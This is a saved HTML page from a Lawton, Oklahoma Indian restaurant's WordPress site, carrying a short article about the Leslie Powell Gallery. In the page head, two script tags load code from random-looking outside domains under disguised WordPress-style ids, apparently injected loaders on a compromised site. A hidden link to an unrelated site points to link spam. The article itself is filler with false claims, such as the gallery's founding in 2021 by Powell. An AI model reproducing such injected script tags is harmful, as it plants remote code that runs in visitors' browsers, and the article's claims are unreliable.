

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/
body_size: 9821
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Appreciate Arts at Leslie Powell Gallery in Lawton, Oklahoma - Chef India Restaurant in Lawton, Oklahoma</title>
	<link rel="canonical" href="https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Appreciate Arts at Leslie Powell Gallery in Lawton, Oklahoma - Chef India Restaurant in Lawton, Oklahoma" />
	<meta property="og:description" content="A native of Lawton, Oklahoma, Leslie Powell was an influential artist who contributed much to the world through his creative endeavors. Currently housed in one of the old historical buildings in Lawton, The Leslie Powell Gallery in Lawton is a not-for-profit organization whose mission is to support artists from all over the Southwest region of [&hellip;]" />
	<meta property="og:url" content="https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/" />
	<meta property="og:site_name" content="Chef India Restaurant in Lawton, Oklahoma" />
	<meta property="og:image" content="https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/","url":"https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/","name":"Appreciate Arts at Leslie Powell Gallery in Lawton, Oklahoma - Chef India Restaurant in Lawton, Oklahoma","isPartOf":{"@id":"https://chefindia.us/#website"},"primaryImageOfPage":{"@id":"https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/#primaryimage"},"image":{"@id":"https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/#primaryimage"},"thumbnailUrl":"https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6.jpg","datePublished":"2021-01-22T17:53:45+00:00","dateModified":"2021-01-22T17:53:45+00:00","breadcrumb":{"@id":"https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/#primaryimage","url":"https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6.jpg","contentUrl":"https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6.jpg","width":720,"height":960},{"@type":"BreadcrumbList","@id":"https://chefindia.us/appreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chefindia.us/"},{"@type":"ListItem","position":2,"name":"Appreciate Arts at Leslie Powell Gallery in Lawton, Oklahoma"}]},{"@type":"WebSite","@id":"https://chefindia.us/#website","url":"https://chefindia.us/","name":"Chef India Restaurant in Lawton, Oklahoma","description":"Authentic Indian Restaurant","publisher":{"@id":"https://chefindia.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chefindia.us/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://chefindia.us/#organization","name":"Chef India Restaurant in Lawton, Oklahoma","url":"https://chefindia.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chefindia.us/#/schema/logo/image/","url":"https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg","contentUrl":"https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg","width":300,"height":100,"caption":"Chef India Restaurant in Lawton, Oklahoma"},"image":{"@id":"https://chefindia.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chef India Restaurant in Lawton, Oklahoma &raquo; Feed" href="https://chefindia.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chef India Restaurant in Lawton, Oklahoma &raquo; Comments Feed" href="https://chefindia.us/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chefindia.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chefindia.us/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chefindia.us/wp-content/themes/gloriafood-restaurant/css/bootstrap.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gloriafood-style-css' href='https://chefindia.us/wp-content/themes/gloriafood-restaurant/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gloriafood-print-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i&#038;ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chefindia.us/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://chefindia.us/wp-includes/js/thickbox/thickbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://chefindia.us/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=6.4.7" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769140266" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/chefindia.us\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-content/themes/gloriafood-restaurant/widgets/glf-gallery-thickbox.js?ver=1.0.8" id="glf-gallery-thickbox-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769140266" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://chefindia.us/wp-json/" /><link rel="alternate" type="application/json" href="https://chefindia.us/wp-json/wp/v2/pages/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chefindia.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://chefindia.us/?p=109' />
<link rel="alternate" type="application/json+oembed" href="https://chefindia.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchefindia.us%2Fappreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chefindia.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchefindia.us%2Fappreciate-arts-at-leslie-powell-gallery-in-lawton-oklahoma%2F&#038;format=xml" />
<style type='text/css'>.gloriafood-button,
		.glf-button {
		    background-color: #f09c49;
		}
		
		.gloriafood-button.reservation,
		.glf-button.reservation {
		    color: #f09c49;
		}
		
		.gloriafood-button.reservation:hover,
		.glf-button.reservation:hover {
		    color: #f09c49;
		}
		.jumbotron {
			background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(https://chefindia.us/wp-content/uploads/2020/02/cropped-Chef-India-Home-Page-Banner.jpg);
			background-size: cover;
			background-position: center center;
		}
		.container-fluid.glf-background-card:nth-child(2n+2) {
				    background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(https://chefindia.us/wp-content/uploads/2020/02/Chef-India-Background.jpg);
				    background-size: cover;
				    background-position: center center;
				}
				</style><link rel="icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-180x180.png" />
<meta name="msapplication-TileImage" content="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-109 wp-custom-logo wp-embed-responsive singular image-filters-enabled">
<nav class="navbar navbar-expand-md navbar-light fixed-top">
    <div class="container ">
		<a href="https://chefindia.us/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg" class="custom-logo" alt="Chef India Restaurant in Lawton, Oklahoma" decoding="async" /></a>
        <button id="bs4navbar-toggler" class="navbar-toggler" type="button" data-toggle="collapse"
                data-target="#bs4navbar"
                aria-controls="bs4navbar" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
		<div id="bs4navbar" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44 nav-item"><a href="https://chefindia.us/" class="nav-link">Home</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 nav-item"><a href="https://chefindia.us/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225 nav-item"><a href="https://www.doordash.com/store/chef-india-lawton-24789725/" class="nav-link">Menu</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73 nav-item"><a href="tel:5806995100" class="nav-link">Call to Order</a></li>
</ul></div>
		    </div>
</nav>

<div class="container-fluid header-container">
    <div class="jumbotron">
		<h1 class='lead'>Appreciate Arts at Leslie Powell Gallery in Lawton, Oklahoma</h1>    </div>
</div>

    <div class="container">
        <section id="primary" class="content-area">
            <main id="main" class="site-main">

				
<article id="post-109" class="post-109 page type-page status-publish hentry entry">
    <div class="entry-content">
		
<p>A native of Lawton, Oklahoma, Leslie Powell was an influential artist who contributed much to the world through his creative endeavors. Currently housed in one of the old historical buildings in Lawton, The Leslie Powell Gallery in Lawton is a not-for-profit organization whose mission is to support artists from all over the Southwest region of Oklahoma. Established in 2021 by Leslie Powell and his wife Irina, the Gallery has invested a lot of funds to preserve the art and history of Lawton and surrounding areas. In keeping with the local tradition of providing low-cost services to its community, the Gallery provides its services at no charge to its visitors. <a href="https://chefindia.us/">Further facts about Lawton, OK can be found here.</a></p>



<p>The Leslie Powell Gallery in Lawton, Oklahoma features over forty works of art ranging from oil paintings and portraits to sculptures and photographic pieces. The Gallery also features an annual juried exhibition that brings local and national juried award winners to Lawton for displaying their work in the world-renowned Exhibition Hall. Juried exhibits at the gallery are regularly showcased by nationally and internationally known artists and professional artists working in various mediums. The gallery&#8217;s efforts to bring internationally recognized art to Lawton, Oklahoma continue to enhance the reputation of this beautiful southern town and bring more tourists and travelers to visit. Another reason why the arts community of Lawton, Oklahoma is thriving is because of its dedication to the conservation of the environment and preserving the richness of local culture. In addition to hosting regular events such as the &#8220;Leslie Powell Gallery in Lawton, Oklahoma&#8221;, the community continues to actively engage in numerous activities that promote art, culture, history, and memory. <a href="https://chefindia.us/the-stunning-structure-of-historic-mattie-beal-home-in-lawton-oklahoma/">Information about The Stunning Structure of Historic Mattie Beal Home in Lawton, Oklahoma can be found here.</a><a href="https://www.securityguardtx.com/the-stunning-structure-of-historic-mattie-beal-home-in-lawton-oklahoma/">&nbsp;</a></p>



